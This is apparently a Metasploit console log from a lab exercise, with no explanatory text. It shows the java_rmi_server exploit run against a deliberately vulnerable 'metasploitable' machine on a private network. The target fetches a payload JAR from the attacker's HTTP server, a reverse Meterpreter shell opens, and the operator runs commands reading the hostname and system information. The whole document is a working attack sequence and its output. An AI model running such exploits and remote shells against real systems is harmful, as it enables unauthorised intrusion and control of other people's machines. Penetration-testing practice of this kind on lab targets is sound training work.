 msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] 192.168.56.106:1099 - Using URL: http://192.168.56.105:8080/qCnryVQXf36
[*] 192.168.56.106:1099 - Server started.
[*] 192.168.56.106:1099 - Sending RMI Header...
[*] 192.168.56.106:1099 - Sending RMI Call...
[*] 192.168.56.106:1099 - Replied to request for payload JAR
[*] Sending stage (53845 bytes) to 192.168.56.106
[*] Meterpreter session 6 opened (192.168.56.105:4444 -> 192.168.56.106:55381) at 2022-06-29 15:38:31 +0000
[*] 192.168.56.106:1099 - Server stopped.
meterpreter > cat /etc/hostname
metasploitable
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter >